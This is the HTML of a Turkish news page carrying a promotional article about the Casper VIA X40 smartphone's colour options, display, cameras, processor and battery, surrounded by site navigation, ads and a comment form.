<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://karmahaber.com.tr/teknoloji">Teknoloji</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://karmahaber.com.tr/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/esma-er-sanatseverleri-hayran-birakti-h15175.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h15172.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h15158.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h15113.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/kucukcekmece-hurdaci-aymetal-hurdacilik-h15092.html" title="Küçükçekmece Hurdacı | Aymetal Hurdacılık">Küçükçekmece Hurdacı | Aymetal Hurdacılık</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h15086.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h15083.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h15080.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h15073.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></div>
            <div class="swiper-slide sondk"><a href="https://karmahaber.com.tr/mega-bir-basari-hikayesi-h15070.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://karmahaber.com.tr/esma-er-sanatseverleri-hayran-birakti-h15175.html" title="Esma Er sanatseverleri hayran bıraktı">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/esma-er-20260120.jpg" ></div>
<h4>Esma Er sanatseverleri hayran bıraktı</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h15172.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" ></div>
<h4>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h15158.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" ></div>
<h4>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://karmahaber.com.tr/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h15113.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<div class="resim2 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" ></div>
<h4>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
	
</div>
<div class="temizle"></div>

<div class="detayBaslik">
	
<h1 itemprop="headline">Türkiye’nin En Beğendiği Renkler Casper Via x40’ta</h1>
<h2 itemprop="description"></h2>
</div>
   		  	<style>
    .reklam-bar {
    text-transform: uppercase;
        font-weight: bold;
       top: 0;
      width: 100%;
      background: linear-gradient(to right, #0093E9, #80D0C7);
      color: white;
       font-size: 15px;
      padding: 10px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      z-index: 9999;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }

    .reklam-bar .text {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .reklam-bar .text img {
      width: auto;
      height: 20px;    filter: invert(1);
    }

    .reklam-bar .close-btn {
      background: rgba(255, 255, 255, 0.2);
      border: none;
      color: white;
      font-size: 18px;
      cursor: pointer;
      padding: 5px 10px;
      border-radius: 50%;
      transition: background 0.3s;
    }

    .reklam-bar .close-btn:hover {
      background: rgba(255, 255, 255, 0.4);
    }

    @media (max-width: 600px) {
      .reklam-bar {
        font-size: 15px;
        padding: 8px 10px;
      }
    }
  </style>
 <a href="https://webolur.com/ucuz-web-sitesi" target="_blank">
<div class="reklam-bar" id="reklamBar">
  <div class="text">
    <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="icon" class="perfmatters-lazy" data-src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" /><noscript><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="icon"></noscript>
    <span>Sadece 1.999 TL! Ads ve SEO dostu site, fırsat kaçmaz!</span>
  </div>
  <button class="close-btn" onclick="document.getElementById('reklamBar').style.display='none'">×</button>
</div>
</a>
<div class="temizle"></div>

<div id="solBlok">
<div class="detayHaber">

<div class="resim4 perfmatters-lazy" style=" margin-bottom: 0px; position:relative!important;" data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" ></div>

<div class="haberEklendi">
<span>Bu haber 24 Mayıs 2024 - 14:01 'de eklendi ve</span> <strong></strong> <span>kez görüntülendi.</span>
</div>
<div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" title="facebook"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="https://twitter.com/intent/tweet?text=Türkiye’nin En Beğendiği Renkler Casper Via x40’ta&url=https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" title="twitter"><i class="fa fa-twitter"></i></a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" title="linkedin"><i class="fa fa-linkedin"></i></a>
	</div>
	<div class="singleYorum">
	<a href="https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a>
	</div>
<div style="float: right;width: auto; height: auto; overflow: hidden; display:block;">
<a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a>
<a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a>
</div>
</div>

<div class="temizle"></div>

<div itemprop="articleBody" class="habericiResim">


<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Türkiye’nin teknoloji markası Casper, üstün performansa ve modern tasarıma sahip Casper VIA X40’ı göz kamaştıran renk seçenekleriyle yenilikçi bir cihaz arayan kullanıcılar için sunuyor. Canlı ve parlak VIA Beyazı, Gece Siyahı ve Gece mavisi olmak üzere üç farklı renk seçeneğiyle göz alıcı şıklığı sunan Casper VIA X40, kullanıcılarına premium bir deneyim sağlıyor.</p>
<p>Türkiye’nin teknoloji markası olarak 33 yıldır sektöre öncülük eden Casper, üstün özelliklere ve modern tasarıma sahip Casper VIA X40 ile çarpıcı bir görsel deneyim sunuyor.  Casper VIA X40’ın renklerini geliştirirken kullanıcı deneyimlerinden aldıkları ilhamı aktaran <strong>Casper Operasyondan Sorumlu Genel Müdür Yardımcısı Feray Karaman</strong>, “Türkiye genelinde gerçekleştirdiğimiz araştırma sonucunda, kullanıcıların trendlerini ve beklentilerini net bir şekilde belirledik. Global trendler ve pazarlama ekibimizin çalışmaları sonucunda Türkiye’de en beğenilen renk seçeneklerini tespit edip, bu renkleri ürünlerimize entegre ettik. Kullanıcılarımızın akıllı telefonlarını hayatlarının her alanında kullandıklarını ve performansı kadar tasarımı ve renginin de onlar için çok önem taşıdığını biliyoruz. Bu doğrultuda tüketicilerimizin beğenilerini karşılamak adına Casper VIA X40 için VIA Beyazı, Gece Siyahı ve Gece Mavisi olmak üzere üç farklı renk seçeneğiyle beğenilerine sunduk.” açıklamasında bulundu.</p>
<p> </p>
<h2>Hayali Gerçeğe Dönüştüren Dayanıklı ve Şık Tasarım</h2>
<p>Yenilikçi bir telefon arayışında olan kullanıcıların tüm beklentilerini karşılayan Casper VIA X40, göz alıcı özellikleri ve yüksek performansıyla ideal bir akıllı telefon seçeneği olarak ön plana çıkıyor. Casper VIA X40’ın parlak ve mat ahenginden ilham alınarak tasarlanan 3 farklı premium rengi Gece Mavisi, Gece Siyahı ve VIA Beyazı, kullanıcılarının en modern tasarım trendlerine sahip olmaları için tasarlandı. Casper VIA X40, 6.67’’ FHD+ AMOLED ekranı ile renkleri optimize ederek parlaklık, canlılık ve netliği kusursuz bir şekilde harmanlayarak kaliteli bir ekran deneyimi sunuyor. Özel 3D Glass premium bir gövde tasarımına ve kenarlara doğru incelen çerçeveye sahip olan Casper VIA X40, 120Hz yenileme hızı ve 500 NIT parlaklığı ile hem performans hem de dayanıklı ve şık bir tasarım sunuyor.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9680 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1920&#039;%20height=&#039;1080&#039;%20viewBox=&#039;0%200%201920%201080&#039;%3E%3C/svg%3E" alt width="1920" height="1080" data-src="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9680" src="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" alt="" width="1920" height="1080"  ></noscript></p>
<h2>Ultra Kalite Ultra Gece Modu</h2>
<p>Global trend teknolojileri kamerasında da bulunduran Casper VIA X40, Arcsoft yapay zeka destekli yazılımı ile fotoğraf kalite standartlarını üst boyuta taşıyor. Casper VIA X40’ın, 50MP gelişmiş arka kamerası ile yüksek çözünürlüklü ve canlı fotoğraflar çekilebilirken, farklı açılardan görüş imkanı sağlayan 5MP geniş açı kamerası ve 2MP makro kamerasıyla net, derin ve odaklı fotoğraflara olanak tanıyor. ‘Ultra Gece Modu’ ile karanlık ortamlarda dahi net fotoğraflar çekebilen Casper VIA X40, yapay zeka destekli 24MP ön kamerasıyla canlı ve net selfieler çekilmesine olanak sağlıyor.</p>
<p> </p>
<h2>İhtiyaçların Ötesini Aşan Yüksek Performans</h2>
<p>Casper VIA X40, 2.2Ghz CPU performansına sahip MediaTek Helio G99 chipset ile CPU ve GPU verimliliğinde zirveyi hedefliyor. 6nm olan chipset yapısı sayesinde, optimum termal verimlilik sağlayan Casper VIA X40, 8GB RAM’e ek olarak sunduğu 8GB VRAM desteği ile teknoloji dünyasının hızını bünyesinde barındırıyor. Yüksek performansının yanı sıra 256GB geniş hafızası ile aynı anda birçok uygulamanın kullanılmasına yardımcı olan Casper VIA X40, 84.000 fotoğraf, 26 saat 1080P <span class="il">video</span> kaydı veya 48 saat 720P <span class="il">video</span> saklanmasına olanak tanıyor. Üstelik micro SD özelliği sayesinde de 1TB daha artırılabilen Casper VIA X40, 5000 mAh yüksek batarya kapasitesi ile uzun soluklu kullanım avantajı sağlayarak maksimum verim alınmasını sağlıyor. Casper VIA X40, premium telefonlarda yer alan NFC ve hızlı şarj desteği ile geliyor. VIA X40 ayrıcalığını deneyimleyen kullanıcılar aynı zamanda hediye olarak, çizilme ve darbelere karşı telefonlarını korumak amacı ile darbeye dayanıklı ekran filmi, şeffaf silikon koruma kılıfı, 33 Watt hızlı şarj adaptörü ve Type-C kabloya da sahip oluyor.</p>
</p></div>
 <script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>
</div>

<div class="temizle"></div>

<div class="detayEtiket">
</div>

<div class="temizle"></div>



<div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;">
<div class="sablon4ek">
<a href="https://karmahaber.com.tr/kucukcekmece-hurdaci-aymetal-hurdacilik-h15092.html" title="Küçükçekmece Hurdacı | Aymetal Hurdacılık">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/aymetal-gorsel-189x126.jpg" ></div>
<strong>Küçükçekmece Hurdacı | Aymetal Hurdacılık</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h15086.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-189x126.jpg" ></div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h15073.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/aydin-akyuz-20260116-189x126.jpg" ></div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://karmahaber.com.tr/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h14936.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-189x128.jpg" ></div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        </div>

<div class="temizle"></div>

<div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers">
<div class="swiper-wrapper">
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/esteworld-saglik-ve-estetik-dunyasinin-nabzini-tuttu-h3394.html" title="Esteworld, sağlık ve estetik dünyasının nabzını tuttu!">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/01/Esteworld.jpg" ></div>
<strong>Esteworld, sağlık ve estetik dünyasının nabzını tuttu!</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/asli-ozdemirin-ev-sahipliginde-christmas-wonderland-icin-geri-sayim-h2828.html" title="Aslı Özdemir’in ev sahipliğinde Christmas Wonderland için geri sayım">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Asli-Ozdemir.jpg" ></div>
<strong>Aslı Özdemir’in ev sahipliğinde Christmas Wonderland için geri sayım</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/cosmetic-clubta-guzellik-deneyimi-yasandi-h2646.html" title="Cosmetic Club’ta güzellik deneyimi yaşandı">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Pervin-Ersoy-Deniz-Aksoy-Bilge-Kuru.jpg" ></div>
<strong>Cosmetic Club’ta güzellik deneyimi yaşandı</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/dr-burak-tuncer-sac-tedavilerindeki-yenilikleri-anlatti-h2623.html" title="Dr. Burak Tuncer saç tedavilerindeki yenilikleri anlattı">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/11/Dr.-Burak-Tuncer-1-.jpg" ></div>
<strong>Dr. Burak Tuncer saç tedavilerindeki yenilikleri anlattı</strong>
</a>
</div>
<div class="swiper-slide mansetHaber">
<a href="https://karmahaber.com.tr/cemiyet-estetik-uzerine-soyleyiside-bulustu-h2541.html" title="Cemiyet estetik üzerine söyleyişide buluştu">
<div class="resim4 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2024/10/Burak-Tuncer-Esterworld.jpg" ></div>
<strong>Cemiyet estetik üzerine söyleyişide buluştu</strong>
</a>
</div>
	
</div>
<div class="noktalar4"></div>
</div>
<script>
    var swiper = new Swiper('.swiper-mansetHabers', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });

$(".swiper-mansetHabers a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});
</script>
<div class="temizle"></div>

<div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div>
<div class="temizle"></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<form action="https://karmahaber.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment">

<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>

<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='1340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div>
<div class="form-dv btn-fr">
<button style="margin: 0px 0px; width: 126px;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i><br/>YORUMU GÖNDER</span></button>
</div>
</form>
<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>

</div>

</div>

			
<article class="comment-list">	



</article>

</div>

<div id="sagBlok">


<div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h14851.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/raif-akyuz-20260106-503x336.jpg" ></div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/mugla-hurdaci-servi-hurda-metal-ile-guvenilir-ve-profesyonel-hurda-alimi-h14843.html" title="Muğla Hurdacı Servi Hurda Metal ile Güvenilir ve Profesyonel Hurda Alımı">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106-503x336.jpg" ></div>
<strong>Muğla Hurdacı Servi Hurda Metal ile Güvenilir ve Profesyonel Hurda Alımı</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/2025-yilinin-en-iyi-projesi-yaka-country-h14827.html" title="2025 Yılının En İyi Projesi: Yaka Country">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Yaka-Country-20260105-503x336.jpg" ></div>
<strong>2025 Yılının En İyi Projesi: Yaka Country</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h14810.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/Ercument-Bars-20260104-597x336.jpeg" ></div>
<strong>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://karmahaber.com.tr/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h14777.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
<div class="resim13 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102-496x336.jpg" ></div>
<strong>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</strong>
</a>
</div>
</div>
<style>
.beyykule{
    clear: both;
        overflow: hidden;
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsagkule { width: 100%;}
.byyresimkule { width: 100%;  max-height: 185px; overflow: hidden; }
.byyresimkule img{ width:100%;}
.byybaslik {font-weight: bold; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byykulefiyat,.byykulebuton{ width:90%; margin: 1%;   padding: 10px;    text-align: center;font-size: 15px;}
.byykulefiyat{background: #272727; color: #fff; }
.byykulebuton{background:#55993d; color: #fff; }
.byykulebuton a{color: #fff; }

@media only screen and (max-width: 600px) {
  .bbsagkule { width: 100%;  }
.byyresimkule { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyykule'> 
    <div class='byyresimkule'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://ads.beyyaz.com/img/kurumsal.jpg" /><noscript><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></noscript></div>
    <div class='bbsagkule'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byykulefiyat'>299TL'den başlayan</div> <div class='byykulebuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div> <div class="temizle"></div>


<div style="width: 300px; height: auto; overflow: hidden; display:block; margin-bottom: 10px;">
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor-h14756.html" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/12/MEXT-20251230-237x158.jpg" ></div>
<h4>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti-h14713.html" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/12/b7881049-80dd-4538-98a3-b70413f7cef9-20251227-1-e1766847524175-214x160.jpeg" ></div>
<h4>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi-h14707.html" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/12/b5de7c99-f36c-4357-ab70-9dd08e0a32a2-20251226-160x160.jpeg" ></div>
<h4>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir-h14462.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
